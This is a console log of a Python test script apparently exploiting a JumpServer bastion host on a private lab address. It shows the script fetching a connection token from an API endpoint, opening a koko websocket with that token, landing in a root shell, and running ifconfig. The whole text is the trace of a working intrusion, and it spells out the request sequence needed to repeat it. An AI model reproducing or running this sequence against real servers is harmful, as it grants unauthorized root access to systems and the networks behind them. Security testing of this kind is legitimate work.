 C:\Users\99427\AppData\Local\Programs\Python\Python37-32\python3.exe E:/pycharm/pythontest/公司_pythontest/jumpserver/test.py
http://192.168.217.159:8080
##################
get token url:http://192.168.217.159:8080/api/v1/authentication/connection-token/?user-only=1
##################
token:%s ('e71e6c8f-6723-421e-87f9-ab175e509002',)
##################
target ws:ws://192.168.217.159:8080/koko/ws/token/?target_id=e71e6c8f-6723-421e-87f9-ab175e509002
#######start ws
{"id":"3ca623a3-bfee-4cd9-ab20-8f4671698eb8","type":"CONNECT","data":""}
get ws id:3ca623a3-bfee-4cd9-ab20-8f4671698eb8
###############
init ws
###############
开始连接到 root@192.168.217.159  0.2
]0;root@localhost:~[root@localhost ~]# ifconfig
ifconfig
br-5cea53de338b: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.250.1  netmask 255.255.255.0  broadcast 192.168.250.255
        inet6 fe80::42:b7ff:fe64:ed9e  prefixlen 64  scopeid 0x20<link>